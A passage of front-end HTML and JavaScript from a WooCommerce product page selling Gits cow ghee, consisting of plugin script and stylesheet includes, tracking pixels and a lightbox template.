						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1813865362267453&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%229827%22%5D&cd%5Bcontent_type%5D=product_group&cd%5Bcontent_name%5D=Gits+Cow+Ghee+Jar&cd%5Bcategory_name%5D=Dairy&cd%5Bvalue%5D=165&cd%5Bcurrency%5D=INR&cd%5Bcontents%5D=%5B%7B%22id%22%3A%229827%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=165&cd%5Bpage_title%5D=Gits+Cow+Ghee+Jar&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=9827&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.gitsfood.com%2Fproduct%2Fgits-cow-ghee-jar%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1813865362267453&ev=PageView&noscript=1&cd%5Bpage_title%5D=Gits+Cow+Ghee+Jar&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=9827&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.gitsfood.com%2Fproduct%2Fgits-cow-ghee-jar%2F" alt=""></noscript>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
				<div id="yith-wfbt-modal" class="modal">
				<a href="#" rel="modal:close">Close</a>
			</div>
			<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gitsfood.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.gitsfood.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.gitsfood.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.gitsfood.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='yith-wfbt-query-dialog-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wfbt-style-css' href='https://www.gitsfood.com/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/css/yith-wfbt.css?ver=1.8.6' type='text/css' media='all' />
<style id='yith-wfbt-style-inline-css' type='text/css'>

                .yith-wfbt-submit-block .yith-wfbt-submit-button{background: #222222;color: #ffffff;border-color: #222222;}
                .yith-wfbt-submit-block .yith-wfbt-submit-button:hover{background: #222222;color: #ffffff;border-color: #222222;}
                .yith-wfbt-form{background: #ffffff;}
/*# sourceURL=yith-wfbt-style-inline-css */
</style>
<link rel='stylesheet' id='widget-video-css' href='https://www.gitsfood.com/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://www.gitsfood.com/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-slideInDown-css' href='https://www.gitsfood.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInDown.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.gitsfood.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-slideInLeft-css' href='https://www.gitsfood.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInLeft.min.css?ver=3.34.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.gitsfood.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://www.gitsfood.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"bf217ccb4d","remove_from_wishlist_nonce":"66e42da2b5","reload_wishlist_and_adding_elem_nonce":"bde926d3e3","load_mobile_nonce":"8cc728f433","delete_item_nonce":"9a41b74bb9","save_title_nonce":"d10741f48d","save_privacy_nonce":"49319361fc","load_fragments_nonce":"6cfa61dcae"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.gitsfood.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://www.gitsfood.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"bf217ccb4d","remove_from_wishlist_nonce":"66e42da2b5","reload_wishlist_and_adding_elem_nonce":"bde926d3e3","load_mobile_nonce":"8cc728f433","delete_item_nonce":"9a41b74bb9","save_title_nonce":"d10741f48d","save_privacy_nonce":"49319361fc","load_fragments_nonce":"6cfa61dcae"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.gitsfood.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/ovic-addon-toolkit/assets/3rd-party/growl/growl.min.js?ver=1.3.5" id="growl-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="ovic-core-js-extra">
/* <![CDATA[ */
var ovic_core_params = {"ajax_url":"/wp-admin/admin-ajax.php","security":"12d175ed6b","ovic_ajax_url":"/?ovic-ajax=%%endpoint%%","cart_url":"https://www.gitsfood.com/cart/","cart_redirect_after_add":"no","ajax_single_add_to_cart":"1","is_preview":"","growl_notice":{"view_cart":"View cart","added_to_cart_text":"Product has been added to cart!","added_to_wishlist_text":"Product added!","removed_from_wishlist_text":"Product has been removed from wishlist!","wishlist_url":"https://www.gitsfood.com/wishlist/","browse_wishlist_text":"Browse wishlist","growl_notice_text":"Notice!","removed_cart_text":"Product Removed","growl_duration":3000}};
//# sourceURL=ovic-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/ovic-addon-toolkit/assets/js/ovic-core.min.js?ver=2.6.0" id="ovic-core-js"></script>
<script type="text/javascript" id="wc_additional_variation_images_script-js-extra">
/* <![CDATA[ */
var wc_additional_variation_images_local = {"ajax_url":"/?wc-ajax=%%endpoint%%","ajaxImageSwapNonce":"dd217c2e15","gallery_images_class":".product .images .flex-control-nav, .product .images .thumbnails","main_images_class":".woocommerce-product-gallery","lightbox_images":".product .images a.zoom"};
//# sourceURL=wc_additional_variation_images_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/woocommerce-additional-variation-images/assets/js/variation-images-frontend.min.js?ver=2.3.2" id="wc_additional_variation_images_script-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.7.3" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https://www.gitsfood.com/wp-admin/admin-ajax.php","nonce":"f4deddef3e","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://www.gitsfood.com/wp-content/plugins/wp-whatsapp/assets/img/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"web","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.7.3" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/yith-woocommerce-ajax-search-premium/assets/js/yith-autocomplete.min.js?ver=1.17.0" id="yith_autocomplete-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"https://www.gitsfood.com/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":"","is_mobile":""};
//# sourceURL=yith-wcqv-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.10.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/woo-advanced-qty/assets/js/variations.js?ver=3.0.6" id="morningtrain_wooadvancedqty_lib_traits-variations-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.gitsfood.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.gitsfood.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/www.gitsfood.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"716c75874d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":9827,"title":"Gits%20Cow%20Ghee%20Jar%20-%20Gits%20Food","excerpt":"Experience the unparalleled taste of Gits Cow Ghee - Made through the age-old process of churning, it tastes like homemade ghee. Grainy in texture, Gits cow ghee is known for its rich aroma and authentic taste. Nutrient-packed and preservative-free, this ghee will enhance the flavor of all your dishes.\r\n\r\nIt is available in 200 ml, 500 ml and 1 ltr jars.\r\nOrder today!","featuredImage":"https:\/\/www.gitsfood.com\/wp-content\/uploads\/2021\/04\/200ml-jar-_f-1024x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://www.gitsfood.com/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.gitsfood.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldg1iQsAAAAAMU2eL77EGZ21-Kq1qCvlbXCx8-e&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ldg1iQsAAAAAMU2eL77EGZ21-Kq1qCvlbXCx8-e",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/wpc-variations-radio-buttons/assets/libs/ddslick/jquery.ddslick.min.js?ver=3.7.3" id="ddslick-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/wpc-variations-radio-buttons/assets/js/frontend.js?ver=3.7.3" id="woovr-frontend-js"></script>
<script type="text/javascript" id="megamenu-frontend-js-extra">
/* <![CDATA[ */
var ovic_ajax_megamenu = {"ajaxurl":"https://www.gitsfood.com/wp-admin/admin-ajax.php","security":"60f6db6410","load_menu":"","delay":"","resize":"","load_megamenu":""};
//# sourceURL=megamenu-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/ovic-addon-toolkit/includes/extends/megamenu/assets/js/megamenu.min.js?ver=6.9" id="megamenu-frontend-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/themes/biolife/assets/vendor/scrollbar/scrollbar.min.js?ver=0.2.10" id="scrollbar-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/themes/biolife/assets/js/bootstrap.min.js?ver=3.4.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/themes/biolife/assets/vendor/lazyload/lazyload.min.js?ver=1.7.101" id="lazyload-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/themes/biolife/assets/vendor/chosen/chosen.min.js?ver=1.8.7" id="chosen-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/ovic-addon-toolkit/assets/3rd-party/slick/slick.min.js?ver=1.0.1" id="slick-js"></script>
<script type="text/javascript" id="biolife-js-extra">
/* <![CDATA[ */
var biolife_params = {"ajaxurl":"https://www.gitsfood.com/wp-admin/admin-ajax.php","security":"a4c5972197","biolife_ajax_url":"/?biolife-ajax=%%endpoint%%","ajax_comment":"","tab_warning":"\u003Cstrong\u003EWarning!\u003C/strong\u003E Can not Load Data."};
//# sourceURL=biolife-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/themes/biolife/assets/js/frontend.js?ver=2.0.4" id="biolife-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_236e954fbd89d658d4447f3fd9a95c37","fragment_name":"wc_fragments_236e954fbd89d658d4447f3fd9a95c37","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
